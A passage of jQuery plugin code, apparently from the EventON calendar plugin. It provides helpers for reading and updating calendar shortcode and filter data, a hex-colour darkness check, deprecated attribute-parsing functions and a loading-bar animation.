				O = $(this);
				var filter_val = O.data('filter_val');	
				filter_val = filter_val == ''? 'NOT-all': filter_val;				

				ADD = (O.data('fl_o') && O.data('fl_o') != 'IN')? O.data('fl_o')+'-': '';
				SC[ O.data('filter_field') ] = ADD + filter_val;
			});	

			ev_cal.find('.evo_cal_data').data( 'sc', SC );
		}
		
		// get shortcodes from evo bottom
		$.fn.evo_shortcode_data = function(){			
			var ev_cal = $(this);
			return ev_cal.find('.evo_cal_data').data('sc');			
		}

		// get shortcode single value
		$.fn.evo_get_sc_val = function(opt){
			var defaults = {	F:''}
			var OPT = $.extend({}, defaults, opt);
			var ev_cal = $(this); 

			if(OPT.F=='') return false;
			SC = ev_cal.find('.evo_cal_data').data('sc');

			if(!(SC[ OPT.F])) return false;
			return SC[ OPT.F];
		}
		// UPDATE Single value
		$.fn.evo_update_cal_sc = function(opt){
			var defaults = {
				F:'', V:''
			}
			var OPT = $.extend({}, defaults, opt);
			var ev_cal = $(this); 
			SC = ev_cal.find('.evo_cal_data').data('sc');

			SC[ OPT.F ] = OPT.V;

			ev_cal.find('.evo_cal_data').data( 'sc', SC );
		}
		// UPDATE all shortcode values
		$.fn.evo_update_all_cal_sc = function(opt){
			var defaults = {SC:''}
			var OPT = $.extend({}, defaults, opt);
			var CAL = $(this);
			CAL.find('.evo_cal_data').data( 'sc', OPT.SC );
		}

	// OTHERS
		// hex colors // @+2.8
		$.fn.evo_is_hex_dark = function(opt){
			var defaults = { hex:'808080'}
			var OPT = $.extend({}, defaults, opt);

			hex = OPT.hex;

			var c = hex.replace('#','');
			var is_hex = typeof c === 'string' && c.length === 6 && !isNaN(Number('0x' + c));

			if(is_hex){	
				var values = c.split('');
				r = parseInt(values[0].toString() + values[1].toString(), 16);
			    g = parseInt(values[2].toString() + values[3].toString(), 16);
			    b = parseInt(values[4].toString() + values[5].toString(), 16);
			}else{
				var vals = c.substring(c.indexOf('(') +1, c.length -1).split(', ');
				var r = vals[0]  // extract red
				var g = vals[1];  // extract green
				var b = vals[2];
			}

			var luma = ((r * 299) + (g * 587) + (b * 114)) / 1000; // per ITU-R BT.709

			return luma>155? true:false;
		}
	// Other data
		$.fn.evo_get_OD = function(){			
			var ev_cal = $(this);
			return ev_cal.find('.evo_cal_data').data('od');			
		}

	// return all filter values for given calendar -- DEP 2.8
		$.fn.evoGetFilters = function(){

			var ev_cal = $(this); 
			var evodata = ev_cal.find('.evo-data');
			
			var filters_on = ( evodata.attr('data-filters_on')=='true')?'true':'false';
			
			// creat the filtering data array if exist
			if(filters_on =='true'){
				var filter_section = ev_cal.find('.eventon_filter_line');
				var filter_array = [];
				

				filter_section.find('.eventon_filter').each(function(index){
					var filter_val = $(this).attr('data-filter_val');
					
					if(filter_val !='all'){
						var filter_ar = {};
						filter_ar['filter_type'] = $(this).attr('data-filter_type');
						filter_ar['filter_name'] = $(this).attr('data-filter_field');

						if($(this).attr('data-fl_o')=='NOT'){
							filter_ar['filter_op']='NOT IN';
						}
						filter_ar['filter_val'] = filter_val;
						filter_array.push(filter_ar);
					}
				});		
			}else{
				var filter_array ='';
			}			
			return filter_array;
		}
	// old shortcode method -- DEP
		$.fn.evo_item_shortcodes = function(){			
			var OBJ = $(this);
			var shortcode_array ={};			
			OBJ.each(function(){	
				$.each(this.attributes, function(i, attrib){
					var name = attrib.name;
					if(attrib.name!='class' && attrib.name!='style' && attrib.value !=''){
						name__ = attrib.name.split('-');
						shortcode_array[name__[1]] = attrib.value;	
					}
				});
			});
			return shortcode_array;
		}
		$.fn.evo_shortcodes = function(){			
			var ev_cal = $(this);
			var shortcode_array ={};
					
			ev_cal.find('.cal_arguments').each(function(){
				$.each(this.attributes, function(i, attrib){
					var name = attrib.name;
					if(attrib.name!='class' && attrib.name!='style' && attrib.value !=''){
						name__ = attrib.name.split('-');
						shortcode_array[name__[1]] = attrib.value;	
					}
				});
			});	
			return shortcode_array;
		}

		// get evo data for a given calendar
		$.fn.evo_getevodata = function(){

			var ev_cal = $(this);
			var evoData = {};
			
			ev_cal.find('.evo-data').each(function(){
				$.each(this.attributes, function(i, attrib){
					var name = attrib.name;
					if(attrib.name!='class' && attrib.name!='style' ){
						name__ = attrib.name.split('-');
						evoData[name__[1]] = attrib.value;	
					}
				});
			});	

			return evoData;
		}

	// eventon loading functions
	// v 2.4.5
		$.fn.evo_loader_animation = function(opt){
			var defaults = {
				direction:'start'
			}
			var OPT = $.extend({}, defaults, opt);

			if(OPT.direction == 'start'){
				$(this).find('#eventon_loadbar').slideDown();
			}else{
				$(this).find('#eventon_loadbar').slideUp();
			}
		}

	
		

}(jQuery));